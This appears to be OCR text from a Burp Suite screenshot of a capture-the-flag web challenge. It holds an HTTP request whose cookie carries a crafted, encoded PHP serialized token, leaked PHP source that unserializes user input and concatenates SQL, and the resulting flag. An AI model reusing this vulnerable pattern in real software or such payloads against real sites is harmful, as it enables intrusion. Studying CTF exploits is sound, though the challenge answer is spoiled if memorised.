 Raw Params Headers Hex
1 GET /member.php HTTP/1.1
2 Host:
6f14c11e989140c79a6366429f1c44ece2e2a0ea72f84248.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://6f14c11e989140c79a6366429f1c44ece2e2a0ea72f84248.changame.ichunqi
u.com/
8 Connection: close
9 Cookie: PHPSESSID=pqla6g0a021s3u6sdorl71taf6; __jsluid_h=
b7de0bfc172fc7aa6a15ed3a7cfdfd94; token=
eJxLtDK0qi62MrFSKi1OLVKyLraysFLKTM4ozSvMLFWyrgUAo4oKXA==
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 show: 1
13
14
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
12 X-Cache: bypass
13
14 <head>
15 <meta charset="utf-8" />
16 </head>
17 <!-- <?php
18 include 'common.php';
19 $requset = array_merge($_GET, $_POST, $_SESSION, $_COOKIE);
20 class db
21 {
22 public $where;
23 function __wakeup()
24 {
25 if(!empty($this->where))
26 {
27 $this->select($this->where);
28 }
29 }
30
31 function select($where)
32 {
33 $sql = mysql_query('select * from user where '.$where);
34 return @mysql_fetch_array($sql);
35 }
36 }
37
38 if(isset($requset['token']))
39 {
40 $login =
unserialize(gzuncompress(base64_decode($requset['token'])));
41 $db = new db();
42 $row =
$db->select('user=\''.mysql_real_escape_string($login['user']).'\'');
43 if($login['user'] === 'ichunqiu')
44 {
45 echo $flag;
46 }else if($row['pass'] !== $login['pass']){
47 echo 'unserialize injection!!';
48 }else{
49 echo "(□□□')□□┴─┴ ";
50 }
51 }else{
52 header('Location: index.php?error=1');
53 }
54
55 ?> -->flag{e2a08aeb-d545-409c-8ec4-91effb15e8bc}
? < + > Type a search term 0 matches